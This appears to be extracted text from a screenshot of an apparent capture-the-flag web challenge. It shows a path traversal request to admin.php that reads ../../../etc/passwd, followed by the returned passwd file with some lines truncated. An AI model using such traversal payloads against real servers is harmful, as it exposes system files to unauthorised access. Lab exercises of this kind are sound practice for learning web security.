 magic-login-harder-265f1463.da
https://magic-login-harder-265f1463.dailycookie.cloud/admin.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sb
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:p
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:4
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin www:x:1000:1000:Linux User,,,:/home/www:/bin/ash